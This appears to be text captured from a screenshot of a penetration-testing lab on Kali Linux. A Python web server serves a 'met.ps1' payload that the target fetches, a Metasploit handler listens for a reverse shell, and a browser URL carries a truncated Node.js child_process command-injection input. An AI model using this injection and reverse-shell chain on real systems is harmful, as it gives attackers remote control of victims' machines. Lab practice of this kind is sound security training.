 1 2 | Mozilla Firefox
/ 29% | VOL 40% | us | RAM 33% | CPU 3% | VPN 172.18.0.1 | eth0 192.168.64.130 | 06:35
~ : python3 — Konsole
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.64.131 - - [03/Oct/2023 06:25:19] "GET / HTTP/1.1" 200 -
192.168.64.131 - - [03/Oct/2023 06:35:23] "GET /met.ps1 HTTP/1.1" 200 -
- : sudo msfconsole — Konsole
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.64.130:443
Mozilla Firefox
192.168.64.131:3000/hello?
PayloadsAllTheThings/Me
192.168.64.131:3000/hello?name=require('child_process').exec('powe
Hello, [object Object]!